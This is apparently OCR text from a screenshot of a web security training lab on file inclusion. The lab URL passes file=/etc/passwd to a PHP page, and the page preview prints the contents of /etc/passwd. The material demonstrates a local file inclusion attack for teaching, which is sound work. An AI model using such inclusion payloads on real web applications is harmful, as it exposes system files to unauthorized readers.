 Lab #1
10.10.225.117/lab1.php?file=/etc/passwd
90%
Home / Lab #1
File Inclusion Lab
Lab #1: Include a file in the input form below
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/
spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false